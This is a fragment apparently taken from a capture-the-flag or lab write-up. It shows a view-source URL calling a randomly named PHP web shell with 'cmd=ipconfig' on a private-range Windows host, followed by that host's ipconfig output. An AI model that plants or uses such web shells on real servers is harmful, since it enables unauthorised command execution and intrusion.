 view-source:http://10.10.10.9/dixuSOspsOUU.php?cmd=ipconfig
1
2 Windows IP Configuration
3
4
5 Ethernet adapter Local Area Connection:
6
7    Connection-specific DNS Suffix  . :
8    IPv4 Address. . . . . . . . . . . : 10.10.10.9
9    Subnet Mask . . . . . . . . . . . : 255.255.255.0
10    Default Gateway . . . . . . . . . : 10.10.10.2
11
12 Tunnel adapter isatap.{56FEC108-3F71-4327-BF45-2B4EE355CD0F}:
13
14    Media State . . . . . . . . . . . : Media disconnected
15    Connection-specific DNS Suffix  . :
16
17 Tunnel adapter Local Area Connection* 9:
18
19    Media State . . . . . . . . . . . : Media disconnected
20    Connection-specific DNS Suffix  . :
21